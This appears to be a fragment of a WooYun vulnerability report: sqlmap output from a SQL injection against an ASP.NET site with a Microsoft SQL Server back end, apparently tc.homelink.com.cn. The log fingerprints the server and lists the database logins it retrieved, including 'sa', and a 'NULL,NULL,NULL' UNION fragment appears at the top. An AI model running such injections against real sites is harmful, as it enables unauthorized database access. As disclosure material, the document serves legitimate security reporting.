 NULL,NULL,NULL
---
[17:21:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[17:21:27] [INFO] fetching database users
[17:21:28] [WARNING] reflective value(s) found and filtering out
[17:21:28] [INFO] the SQL query used returns 3 entries
[17:21:29] [INFO] retrieved: ##MS_PolicyEventProcessingLogin##
[17:21:30] [INFO] retrieved: ##MS_PolicyTsqlExecutionLogin##
[17:21:32] [INFO] retrieved: sa
database management system users [3]:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] sa
www.wooyun.org
[17:21:32] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\tc.homelink.com.cn'